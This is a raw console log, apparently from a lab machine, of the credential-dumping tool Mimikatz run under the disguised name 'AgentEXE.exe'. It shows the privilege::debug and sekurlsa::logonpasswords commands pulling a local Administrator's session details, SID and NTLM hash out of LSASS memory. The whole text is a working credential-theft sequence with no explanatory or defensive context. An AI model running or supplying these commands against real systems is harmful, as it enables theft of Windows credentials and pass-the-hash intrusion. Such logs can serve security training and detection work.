 C:\Tools\Mimikatz>AgentEXE.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 755113 (00000000:000b85a9)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : DESKTOP-NU10MTO
Logon Server : DESKTOP-NU10MTO
Logon Time : 2/21/2025 1:42:24 PM
SID : S-1-5-21-2712802632-2324259492-1677155984-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-NU10MTO
* NTLM : 5e4ffd54b3849aa720ed39f50185e533